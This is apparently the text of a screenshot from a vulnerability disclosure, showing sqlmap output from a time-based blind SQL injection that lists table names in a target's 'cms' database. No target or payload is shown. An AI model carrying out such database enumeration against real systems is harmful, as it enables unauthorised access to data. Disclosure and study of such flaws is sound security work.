 sqlmap
[13:19:44] [INFO] fetching number of tables for database 'cms'
[13:19:44] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:19:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[13:20:05] [INFO] adjusting time delay to 1 second due to good response times
9
[13:20:07] [INFO] retrieved: aa
[13:20:14] [INFO] retrieved: aaa
[13:20:20] [INFO] retrieved: authassignment
[13:21:29] [INFO] retrieved: authitem
[13:21:54] [INFO] retrieved: authitemchild
[13:22:29] [INFO] retrieved: bb
[13:22:38] [INFO] retrieved: cdv_adlogo
[13:23:32] [INFO] retrieved: cdv_blok
[13:23:58] [INFO] retrieved: cdv_category
[13:24:42] [INFO] retrieved: cdv_channels
[13:25:25] [INFO] retrieved: cdv_client_type
[13:26:26] [INFO] retrieved: cdv_co
[13:26:46] [ERROR] invalid character detected. retrying..
[13:26:46] [WARNING] increasing time delay to 2 seconds
llectio
www.wooyun.org